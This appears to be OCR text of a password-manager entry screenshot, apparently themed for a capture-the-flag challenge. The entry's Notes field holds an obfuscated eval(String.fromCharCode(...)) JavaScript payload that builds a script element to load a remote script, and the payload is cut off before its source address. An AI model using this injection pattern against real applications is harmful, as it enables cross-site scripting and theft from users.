 Title User Name Password URL Notes
Elf Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114
Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 2/ 8/2023 12:00:00 AM